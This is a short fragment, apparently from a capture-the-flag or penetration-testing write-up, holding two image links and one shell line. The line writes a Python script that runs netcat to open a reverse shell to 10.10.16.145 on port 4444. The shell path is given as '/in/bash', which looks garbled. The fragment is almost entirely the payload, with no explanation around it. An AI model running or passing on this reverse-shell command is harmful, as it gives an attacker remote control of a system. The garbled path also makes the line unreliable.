 1 echo -e "import os\nos.system('busybox nc 10.10.16.145 4444 -e /in/bash')" > script.py
